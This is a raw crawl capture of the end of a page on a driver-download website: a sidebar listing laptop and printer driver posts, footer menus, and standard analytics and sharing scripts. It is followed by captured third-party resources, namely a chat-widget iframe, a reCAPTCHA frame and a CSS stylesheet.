			<a href="https://go4download.com/dell-inspiron-5000-drivers-free-download/" title="Permalink to Dell inspiron 5000 Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Dell inspiron 5000 Drivers" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=70%2C70&amp;ssl=1 70w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137191" data-permalink="https://go4download.com/dell-inspiron-5000-drivers-free-download/dell_inspiron-5000-drivers/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=450%2C249&amp;ssl=1" data-orig-size="450,249" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dell_Inspiron-5000 Drivers" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=300%2C166&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=450%2C249&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/dell-inspiron-5000-drivers-free-download/">Dell inspiron 5000 Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/download-lenovo-thinkpad-l450-drivers/" title="Permalink to Download  Lenovo Thinkpad l450 Drivers" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download Lenovo Thinkpad l450 Drivers" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137176" data-permalink="https://go4download.com/download-lenovo-thinkpad-l450-drivers/download-lenovo-thinkpad-l450-drivers-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=1280%2C1005&amp;ssl=1" data-orig-size="1280,1005" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;P 45+&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Download  Lenovo Thinkpad l450 Drivers" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=300%2C236&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=620%2C487&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/download-lenovo-thinkpad-l450-drivers/">Download  Lenovo Thinkpad l450 Drivers</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-x551ma-latest-drivers-download/" title="Permalink to Asus X551MA Latest Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus X551MA" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137098" data-permalink="https://go4download.com/asus-x551ma-latest-drivers-download/asus-x551ma/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus X551MA" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=500%2C500&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-x551ma-latest-drivers-download/">Asus X551MA Latest Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-g75vw-laptop-drivers-download/" title="Permalink to Asus g75vw Laptop Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download Asus g75vw Drivers" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137034" data-permalink="https://go4download.com/asus-g75vw-laptop-drivers-download/asus-g75vw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=752%2C499&amp;ssl=1" data-orig-size="752,499" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus g75vw" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=620%2C411&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-g75vw-laptop-drivers-download/">Asus g75vw Laptop Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j4510dw-printer-drivers/" title="Permalink to Brother MFC &#8211; j4510DW Printer Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC - j4510DW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136995" data-permalink="https://go4download.com/brother-mfc-j4510dw-printer-drivers/brother-mfc-j4510dw/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=448%2C317&amp;ssl=1" data-orig-size="448,317" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC &#8211; j4510DW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=300%2C212&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=448%2C317&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j4510dw-printer-drivers/">Brother MFC &#8211; j4510DW Printer Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-7860dw-driver-download/" title="Permalink to Brother 7860DW Driver Download For Windows 7, 8, 10" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother 7860DW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136956" data-permalink="https://go4download.com/brother-7860dw-driver-download/brother-7860dw/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=500%2C422&amp;ssl=1" data-orig-size="500,422" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother 7860DW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=300%2C253&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=500%2C422&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-7860dw-driver-download/">Brother 7860DW Driver Download For Windows 7, 8, 10</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j430w-printer/" title="Permalink to Brother MFC &#8211; J430W Printer Drivers Download All For Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC - j430w" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136983" data-permalink="https://go4download.com/brother-mfc-j430w-printer/brother-mfc-j430w/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=450%2C312&amp;ssl=1" data-orig-size="450,312" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC &#8211; j430w" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=300%2C208&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=450%2C312&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j430w-printer/">Brother MFC &#8211; J430W Printer Drivers Download All For Windows</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->
	
		</div><!-- .container -->

	<footer class="fade-in animated4">
	<div id="footer-widget-area" class="footer-4c container">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>About Us</h4></div>
						<div class="footer-widget-container"><div class="menu-footer_1-container"><ul id="menu-footer_1" class="menu"><li id="menu-item-95777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95777"><a href="https://go4download.com/about-us">About Us</a></li>
<li id="menu-item-95428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95428"><a href="https://go4download.com/contact-us/">Contact Us</a></li>
<li id="menu-item-95782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95782"><a href="https://go4download.com/privacy-policy">Privacy policy Free Download</a></li>
<li id="menu-item-95426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95426"><a href="https://go4download.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-100463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100463"><a href="https://go4download.com/submit-a-software/">Submit a software</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-7" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Drivers Brands</h4></div>
						<div class="footer-widget-container"><div class="menu-drivers-brand-container"><ul id="menu-drivers-brand" class="menu"><li id="menu-item-136961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136961"><a href="https://go4download.com/acer-aspire-drivers">Acer</a></li>
<li id="menu-item-136963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136963"><a href="https://go4download.com/dell-laptop">Dell</a></li>
<li id="menu-item-136965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136965"><a href="https://go4download.com/drivers/notebook/lenovo-laptop/">Lenovo</a></li>
<li id="menu-item-136966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136966"><a href="https://go4download.com/samsung-notebook">Samsung</a></li>
<li id="menu-item-136967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136967"><a href="https://go4download.com/sony">Sony</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="nav_menu-8" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Device Drivers</h4></div>
						<div class="footer-widget-container"><div class="menu-device-drivers-container"><ul id="menu-device-drivers" class="menu"><li id="menu-item-136970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136970"><a href="https://go4download.com/printer-drivers-download">Printer Drivers</a></li>
<li id="menu-item-136971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136971"><a href="https://go4download.com/scanner">Scanner Drivers</a></li>
<li id="menu-item-136972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136972"><a href="https://go4download.com/touchpad-drivers">Touchpad Drivers</a></li>
<li id="menu-item-136973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136973"><a href="https://go4download.com/usb-drivers">USB Drivers</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="nav_menu-9" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Softwares</h4></div>
						<div class="footer-widget-container"><div class="menu-softwares-container"><ul id="menu-softwares" class="menu"><li id="menu-item-136975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136975"><a href="https://go4download.com/animation-software">Animation Software</a></li>
<li id="menu-item-136976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136976"><a href="https://go4download.com/autocad-downloads">AutoCAD</a></li>
<li id="menu-item-136974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136974"><a href="https://go4download.com/business-software">Business Software</a></li>
<li id="menu-item-136977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136977"><a href="https://go4download.com/mp3-audio-software/cd-burners/">CD Burners</a></li>
<li id="menu-item-136978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136978"><a href="https://go4download.com/crm-software">CRM Software</a></li>
<li id="menu-item-136979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136979"><a href="https://go4download.com/e-commerce-software">E-Commerce</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
					<div class="social-icons icon_flat">
		<a class="ttip" title="Rss" href="https://go4download.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="ttip" title="Google+" href="#" target="_blank"><i class="tieicon-gplus"></i></a><a class="ttip" title="Facebook" href="#" target="_blank"><i class="tieicon-facebook"></i></a><a class="ttip" title="Twitter" href="#" target="_blank"><i class="tieicon-twitter"></i></a><a class="ttip" title="LinkedIn" href="#" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

			<div class="alignleft">
	<p>Drivers: <a href="#"> Printer Drivers</a>  |  <a href="#"> Laptop Drivers</a>  |  <a href="#"> Desktop Drivers</a>
<p>Operating System: <a href="#"> Drivers for Windows 7 32 Bit</a>  |  <a href="#" > Drivers For Windows 7 64 bit </a>  |
<a href="#">Drivers for Windows 8 </a>  |  <a href="#"> Drivers For Windows 10 </a></p> 
<p>Type of Drivers: <a href="#">audio drivers</a>  |  <a href="#"> network Drivers</a>  |  <a href="#"> Touchpad Drivers </a>  |  <a href="#">  Blue tooth Drivers, Lan Drivers</a>  </p>
<p>Brands:<a href="#">  Canon Drivers</a>  |  <a href="#">  Dell Drivers</a>  |  <a href="#"> Epson Drivers </a> </p>
Copyright © 2014 Go4download. All Rights Reserved.                                  
                                        The content is strictly Copyrighted reproduction or re-posting is strictly prohibited. 
			</div> 
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-32237178-1', 'auto');
ga('send', 'pageview');

</script>
	<div style="display:none">
	</div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/go4download.com\/what-you-should-expect-to-see-with-on-the-net\/":137527};
	</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/go4download.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/modules/wpgroho.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"go_to":"Go to...","ajaxurl":"https:\/\/go4download.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","is_singular":"1","reading_indicator":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/themes/go4download/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.4',blog:'8900739',post:'137527',tz:'5.5',srv:'go4download.com'} ]);
	_stq.push([ 'clickTrackerInit', '8900739', '137527' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://widget.happyfoxchat.com/visitor/widget-e16be42d6763cc72518883237259b361.html
body_size: 948
content:
<!doctype html><html class="iframe-html"><head><title>HappyFox Chat Widget IFrame</title><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><script>// window.__REACT_DEVTOOLS_GLOBAL_HOOK__ = window.parent.__REACT_DEVTOOLS_GLOBAL_HOOK__;</script><link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"><link href="https://widget.happyfoxchat.com/visitor/css/vendor-599f2c8e13107a8a83fd.css" rel="stylesheet"><link href="https://widget.happyfoxchat.com/visitor/css/widget-838377b48fe2d9751c56.css" rel="stylesheet"></head><body class="iframe-body"><div id="main-container" class="main-container"></div><script src="https://widget.happyfoxchat.com/visitor/js/vendor-36ea41d4bbd386d1c1c3.js"></script><script src="https://widget.happyfoxchat.com/visitor/js/widget-dd3bb0a29a6294176570.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pj7kpFq9Bv9klY_9Eyf4tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769903404990');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://widget.happyfoxchat.com/visitor/css/widget-838377b48fe2d9751c56.css
body_size: 11468
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em 